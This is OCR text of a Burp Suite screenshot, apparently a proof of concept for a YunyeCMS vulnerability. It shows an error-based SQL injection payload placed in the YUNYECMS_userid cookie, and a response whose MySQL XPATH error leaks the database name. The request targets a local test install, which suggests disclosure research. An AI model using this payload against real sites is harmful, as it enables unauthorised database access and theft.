 Burp Project Intruder Repeater Window Help
Decoder Comparer Extender Project options User options ShiroScanner CO2 Struts Finder Sqlmap
Dashboard Target Proxy Intruder Repeater Sequencer
1 ...
Go Cancel < > Target: http://127.0.0.1
Request
Raw Params Headers Hex
GET /yunyecms/index.php?m=member&c=member&a=index HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17b4e3f25c0370-07a0271c30fd3f-4c3e247b-151800-17b4e3f25c1408;
CNZZDATA3801251=cnzz_eid%3D112863992-1629100846-%26ntime%3D1629106274;
PHPSESSID=7e81718a4f2c59277b0cf7336c591d1f; YUNYECMS_userid=7 and
updatexml(1,concat(0x7e,(select database())),1); YUNYECMS_username=test1;
YUNYECMS_logintruetime=1629448491;
YUNYECMS_logintime=1629448491
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Response
Raw Headers Hex HTML Render
<div class="box box-info">
<div class="box-header with-border" style="text-align:center;">
<h3 class="box-title">信息提示</h3>
</div>
<!-- /.box-header -->
<div class="box-body" style="text-align:center;">
<div class="alert alert-info alert-dismissible" >
<h4><i class="icon fa fa-info"></i> select * from `yunyecms_member`
where `id`= 7 and updatexml(1,concat(0x7e,(select database())),1)</h4>
<b>MySQL Error: </b>XPATH syntax error: '~yunye'<br/><b>MySQL
Errno: </b>1105<br/><b><a href='http://www.yunyecms.com/faq' target='_blank'><i
class='fa fa-life-ring'></i> Need Help? </a></b> </div>
</div>
<!-- /.box-body -->
</div>
<!-- /.box -->
</div>
<!-- /.col -->